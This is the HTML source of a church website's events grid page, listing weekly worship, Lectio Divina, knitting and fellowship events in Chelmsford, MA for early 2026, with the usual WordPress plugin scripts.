	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Central Congregational Church UCC." href="https://www.cccchelmsford.org" class="home"><span property="name">Central Congregational Church UCC</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">ZEvents Grid</span><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="cpt-page-title">
    ZEvents Grid  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
	<div class="row main-content-row">
		<div class="col-md-12" id="content-col">
			<ul class="grid-holder col-3 events-grid" data-layout="fitRows"><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-18" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-18">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Lectio Divina: Quiet Scripture, Deep Peace Sundays | 8:45-9:30 AM | Room 302 Before worship each Sunday, join us for a gentle time of prayerful... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 18, 2026 </li><li><i class="fa fa-clock-o"></i> 8:45 am </li><li><i class="fa fa-map-marker"></i> Room 302 </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-18" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-18">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>We offer a hybrid worship service every Sunday at 10:00 am. You may join us in person or watch our livestream on Facebook Live and... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 18, 2026 </li><li><i class="fa fa-clock-o"></i> 10:00 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen St. PO Box 339, Chelmsford MA </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-20" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2025/09/logos-9-e1756824262605.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-20">Knitters &#038; Crocheters</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 25 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Knitters and crocheters meet on Tuesdays from 10:30 &#8211; 11:30. Bring your project or come by to learn a new skill.</p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Tuesday</strong> | January 20, 2026 </li><li><i class="fa fa-clock-o"></i> 10:30 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen Street, Parlor </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Lectio Divina: Quiet Scripture, Deep Peace Sundays | 8:45-9:30 AM | Room 302 Before worship each Sunday, join us for a gentle time of prayerful... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 25, 2026 </li><li><i class="fa fa-clock-o"></i> 8:45 am </li><li><i class="fa fa-map-marker"></i> Room 302 </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>We offer a hybrid worship service every Sunday at 10:00 am. You may join us in person or watch our livestream on Facebook Live and... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 25, 2026 </li><li><i class="fa fa-clock-o"></i> 10:00 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen St. PO Box 339, Chelmsford MA </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2024/02/Pastor-Richs-Book-Club-81-e1737135236159.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26">CCC Movie Group</a></h3><div class="page-content"><p>The CCC Movie Group is open to all! Watch the movie(s) on your own, then join the group on Zoom at 7:00 pm on “Movie... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Monday</strong> | January 26, 2026 </li><li><i class="fa fa-clock-o"></i> 7:00 pm </li><li><i class="fa fa-map-marker"></i> via Zoom </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2025/09/logos-9-e1756824262605.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27">Knitters &#038; Crocheters</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 25 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Knitters and crocheters meet on Tuesdays from 10:30 &#8211; 11:30. Bring your project or come by to learn a new skill.</p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Tuesday</strong> | January 27, 2026 </li><li><i class="fa fa-clock-o"></i> 10:30 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen Street, Parlor </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Lectio Divina: Quiet Scripture, Deep Peace Sundays | 8:45-9:30 AM | Room 302 Before worship each Sunday, join us for a gentle time of prayerful... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | February 1, 2026 </li><li><i class="fa fa-clock-o"></i> 8:45 am </li><li><i class="fa fa-map-marker"></i> Room 302 </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-02-01" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-02-01">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>We offer a hybrid worship service every Sunday at 10:00 am. You may join us in person or watch our livestream on Facebook Live and... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | February 1, 2026 </li><li><i class="fa fa-clock-o"></i> 10:00 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen St. PO Box 339, Chelmsford MA </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lunch-with-lee/?event_date=2026-02-01" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2024/09/Add-a-heading-18-e1737135348289.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lunch-with-lee/?event_date=2026-02-01">Lunch with Lee</a></h3><div class="page-content"><p>Join us for Lunch with Lee: A Monthly Fellowship Gathering We are excited to introduce a new monthly tradition that invites you to share, reflect,... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | February 1, 2026 </li><li><i class="fa fa-clock-o"></i> 11:30 am </li><li><i class="fa fa-map-marker"></i> The Java Room
14 Littleton Rd
Chelmsford MA </li></ul></div>
							</li></ul><ul class="pagination"><li><a href="https://www.cccchelmsford.org/events-grid/" title="First"><i class="fa fa-angle-double-left"></i></a></li><li class="active"><span>1</span></li><li><a href='https://www.cccchelmsford.org/events-grid/page/2/' class="">2</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/3/' class="">3</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/4/' class="">4</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/5/' class="">5</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/6/' class="">6</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/7/' class="">7</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/8/' class="">8</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/9/' class="">9</a></li><li><a href="https://www.cccchelmsford.org/events-grid/page/9/" title="Last"><i class="fa fa-angle-double-right"></i></a></li></ul></div>
					</div>
	</div>
	</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"aff832c2b9","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"b00d222a37","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9270032abf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
